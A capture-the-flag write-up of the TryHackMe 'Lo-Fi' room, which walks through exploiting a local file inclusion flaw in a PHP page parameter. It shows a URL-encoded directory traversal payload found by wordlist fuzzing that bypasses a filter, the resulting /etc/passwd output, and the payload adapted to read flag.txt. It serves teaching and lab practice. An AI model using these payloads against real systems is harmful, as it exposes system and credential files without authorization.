TryHackMe - Lo-Fi
Want to hear some lo-fi beats, to relax or study to? We’ve got you covered!
Navigate to the following URL using the AttackBox: http://MACHINE_IP and find the flag in the root of the filesystem.

We have access to a webpage that contains lo-fi youtube videos.
The URL structure is http://10.10.124.235/?page=relax.php which might allow us to include local files (local file inclusion). If the application uses a PHP function like include($_GET[‘page’]); without sanitizing the page parameter, allowing an attacker to supply a path like ../../etc/passwd to include unintended local files.

When we try the classic payload http://10.10.124.235/?page=/etc/passwd, a message pop-ups that our payload is blocked:
One approach is to catch the request, send it to intruder and run a LFI wordlist to try a lot of payloads automatically.
We get a hit at http://10.10.124.235/?page=%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2Fetc%2Fpasswd.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
HTTP/1.1 200 OK
Date: Tue, 21 Jan 2025 19:27:52 GMT
<!-- Page Content -->
<div class="container">
<div class="row">
<!-- Blog Entries Column -->
<div class="col-md-8">
<h1 class="my-4">Cool beats to listen to</i></h1>
<!-- Blog Post -->
<div class="card mb-4">
<div class="card-body">
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
</div>
</div>
</div>

After adjusting the payload to get the flag from the root folder: %2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2Fflag.txt. We get the flag: